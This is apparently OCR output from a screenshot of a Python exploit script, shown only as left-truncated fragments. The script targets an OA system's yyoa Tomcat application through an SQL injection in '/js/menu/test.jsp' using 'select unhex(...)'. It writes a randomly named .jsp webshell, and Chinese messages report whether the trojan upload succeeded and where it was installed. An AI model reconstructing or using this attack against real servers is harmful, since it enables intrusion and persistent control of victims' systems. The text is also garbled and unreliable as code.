
_dir[3:]

漏洞, 安装路径为:{} \033[0m".format(target_url, OA_dir))

{}.jsp".format(random.randint(1,999))

OA/tomcat/webapps/yyoa/{}".format(webshell_name)

hell_name)

漏洞 \033[0m".format(target_url))

033[0m".format(target_url), e)

e):

/js/menu/test.jsp?doType=101&S1=select%20unhex(%273C2569
_warnings(InsecureRequestWarning)

url, verify=False, timeout=5)

  response.status_code == 200:

写入木马上传失败，目标已存在相同文件，请重新运行\033[0m")

nd  response.status_code == 200:

马上传成功，上传路径为 {}\033[0m".format(OA_dir))

e)

上传失败 \033[0m".format(target_url))

033[0m".format(target_url), e)
